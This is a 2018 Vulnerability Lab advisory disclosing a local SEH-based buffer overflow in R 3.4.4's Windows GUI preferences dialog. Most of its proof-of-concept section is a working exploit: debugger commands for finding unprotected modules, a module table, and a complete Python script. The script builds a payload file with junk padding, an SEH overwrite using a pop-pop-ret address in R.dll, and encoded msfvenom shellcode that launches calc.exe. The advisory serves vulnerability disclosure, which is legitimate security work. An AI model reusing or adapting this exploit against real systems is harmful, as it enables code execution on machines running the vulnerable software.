References (Source):
https://www.vulnerability-lab.com/get_content.php?id=2143
Release Date:
2018-08-27
Vulnerability Laboratory ID (VL-ID):
2143
Common Vulnerability Scoring System:
6.5
Vulnerability Class:
Buffer Overflow
Product & Service Introduction:
R is a language and environment for statistical computing and graphics. It is a GNU project which is similar to the S language and environment which was developed at Bell Laboratories (formerly AT&T, now Lucent Technologies) by John Chambers and colleagues. R can be considered as a different implementation of S. There are some important differences, but much code written for S runs unaltered under R. R is available as Free Software under the terms of the Free Software Foundation’s GNU General Public License in source code form. It compiles and runs on a wide variety of UNIX platforms and similar systems (including FreeBSD and Linux), Windows and MacOS.
(Copy of the Homepage: https://www.r-project.org/about.html )
Abstract Advisory Information:
An independent vulnerability laboratory researcher discovered a buffer overflow vulnerability in the official R v3.4.4 software.
Vulnerability Disclosure Timeline:
2018-08-27: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
Published
Affected Product(s):
R Project Product: R - Software (Windows & MacOS) 3.4.4
Exploitation Technique:
Local
Severity Level:
High
Authentication Type:
Restricted authentication (user/moderator) - User privileges
User Interaction:
No User Interaction
Disclosure Type:
Independent Security Research
Technical Details & Description:
A local buffer overflow vulnerability has been discovered in the official R v3.4.4 software. The vulnerability allows local attackers to overwrite the registers (example eip) to compromise the local software process. The issue can be exploited by local attackers with system privileges to compromise the affected local computer system. The vulnerability is marked as classic buffer overflow issue.
Proof of Concept (PoC):
The local buffer overflow vulnerability can be exploited by local attackers without user interaction and with system privileges. For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
PoC:
generate payload.txt, copy contents to clipboard
pen app, select Edit, select ‘GUI preferences’
paste payload.txt contents into ‘Language for menus and messages’
select OK
pop calc
As we can see , we could notice that we could produce an exception by sending a huge amount of bytes

this software is pretty basic as ASLR / SafeSEH are all set to false making the exploit reliable, and universal exploit.
we can check using:
.load pykd.pyd
!py mona modules
!py mona nosafesehaslr
we can see that this are our right modules for our reliable exploit .
-----------------------------------------------------------------------------------------------------------------------------------------
Module info :
-----------------------------------------------------------------------------------------------------------------------------------------
Base | Top | Size | Rebase | SafeSEH | ASLR | NXCompat | OS Dll | Version, Modulename & Path
-----------------------------------------------------------------------------------------------------------------------------------------
0x643c0000 | 0x643d4000 | 0x00014000 | False | False | False | False | False | -1.0- [Riconv.dll] (C:\Program Files\R\R-3.4.4\bin\i386\Riconv.dll)
0x6c900000 | 0x6e76e000 | 0x01e6e000 | False | False | False | False | False | 3.44.8872.0 [R.dll] (C:\Program Files\R\R-3.4.4\bin\i386\R.dll)
0x6bec0000 | 0x6c16d000 | 0x002ad000 | False | False | False | False | False | 3.44.8872.0 [Rlapack.dll] (C:\Program Files\R\R-3.4.4\bin\i386\Rlapack.dll)
0x63940000 | 0x63990000 | 0x00050000 | False | False | False | False | False | 3.44.8872.0 [graphics.dll] (C:\Program Files\R\R-3.4.4\library\graphics\libs\i386\graphics.dll)
0x63740000 | 0x637a5000 | 0x00065000 | False | False | False | False | False | 3.44.8872.0 [Rgraphapp.dll] (C:\Program Files\R\R-3.4.4\bin\i386\Rgraphapp.dll)
0x71300000 | 0x713c7000 | 0x000c7000 | False | False | False | False | False | 3.44.8872.0 [stats.dll] (C:\Program Files\R\R-3.4.4\library\stats\libs\i386\stats.dll)
0x64c40000 | 0x64c51000 | 0x00011000 | False | False | False | False | False | 3.44.8872.0 [methods.dll] (C:\Program Files\R\R-3.4.4\library\methods\libs\i386\methods.dll)
0x00400000 | 0x0041b000 | 0x0001b000 | False | False | False | False | False | 3.44.8872.0 [Rgui.exe] (C:\Program Files\R\R-3.4.4\bin\i386\Rgui.exe)
0x6e7c0000 | 0x6e7eb000 | 0x0002b000 | False | False | False | False | False | 3.44.8872.0 [utils.dll] (C:\Program Files\R\R-3.4.4\library\utils\libs\i386\utils.dll)
0x6fe80000 | 0x6ff95000 | 0x00115000 | False | False | False | False | False | 3.44.8872.0 [grDevices.dll] (C:\Program Files\R\R-3.4.4\library\grDevices\libs\i386\grDevices.dll)
-----------------------------------------------------------------------------------------------------------------------------------------
Poc Code
#!/usr/bin/python
import struct
outfile = 'payload.txt'
junk = "A" * 1012
nseh = struct.pack("<L", 0xeb069090) # jmp short 6
seh = struct.pack("<L", 0x6cbff306) # 0x6cbff306 : pop esi # pop edi # ret | {PAGE_EXECUTE_READ} [R.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v3.4.4 (C:\Program Files\R\R-3.4.4\bin\i386\R.dll)
# msfvenom -a x86 -p windows/exec -e x86/shikata_ga_nai -b '\x00\x09\x0a\x0d' cmd=calc.exe exitfunc=thread -f python
nops = "\x90" * 20
shellcode = ""
shellcode += "\xdb\xce\xbf\x90\x28\x2f\x09\xd9\x74\x24\xf4\x5d\x29"
shellcode += "\xc9\xb1\x31\x31\x7d\x18\x83\xc5\x04\x03\x7d\x84\xca"
shellcode += "\xda\xf5\x4c\x88\x25\x06\x8c\xed\xac\xe3\xbd\x2d\xca"
shellcode += "\x60\xed\x9d\x98\x25\x01\x55\xcc\xdd\x92\x1b\xd9\xd2"
shellcode += "\x13\x91\x3f\xdc\xa4\x8a\x7c\x7f\x26\xd1\x50\x5f\x17"
shellcode += "\x1a\xa5\x9e\x50\x47\x44\xf2\x09\x03\xfb\xe3\x3e\x59"
shellcode += "\xc0\x88\x0c\x4f\x40\x6c\xc4\x6e\x61\x23\x5f\x29\xa1"
shellcode += "\xc5\x8c\x41\xe8\xdd\xd1\x6c\xa2\x56\x21\x1a\x35\xbf"
shellcode += "\x78\xe3\x9a\xfe\xb5\x16\xe2\xc7\x71\xc9\x91\x31\x82"
shellcode += "\x74\xa2\x85\xf9\xa2\x27\x1e\x59\x20\x9f\xfa\x58\xe5"
shellcode += "\x46\x88\x56\x42\x0c\xd6\x7a\x55\xc1\x6c\x86\xde\xe4"
shellcode += "\xa2\x0f\xa4\xc2\x66\x54\x7e\x6a\x3e\x30\xd1\x93\x20"
shellcode += "\x9b\x8e\x31\x2a\x31\xda\x4b\x71\x5f\x1d\xd9\x0f\x2d"
shellcode += "\x1d\xe1\x0f\x01\x76\xd0\x84\xce\x01\xed\x4e\xab\xee"
shellcode += "\x0f\x5b\xc1\x86\x89\x0e\x68\xcb\x29\xe5\xae\xf2\xa9"
shellcode += "\x0c\x4e\x01\xb1\x64\x4b\x4d\x75\x94\x21\xde\x10\x9a"
shellcode += "\x96\xdf\x30\xf9\x79\x4c\xd8\xd0\x1c\xf4\x7b\x2d"
padding = "D" * (8000-1012-4-4-len(shellcode))
payload = junk + nseh + seh + nops + shellcode + padding
with open(outfile, 'w') as file:
file.write(payload)
print "txt payload File Created\n"